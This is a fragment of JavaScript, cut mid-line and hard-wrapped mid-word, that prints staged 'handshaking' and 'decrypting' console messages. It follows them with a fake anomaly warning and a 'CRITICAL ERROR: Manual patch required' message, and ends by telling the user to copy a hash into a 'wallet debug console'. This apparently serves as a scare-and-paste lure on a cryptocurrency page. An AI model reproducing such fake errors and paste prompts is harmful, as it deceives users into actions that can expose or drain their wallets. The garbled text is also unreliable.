
offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_ent
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x118
67217 inside Transactions just got smarte
r");

  console.error("CRITICAL ERROR: Manual p
atch required for Transactions just got s
marter");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH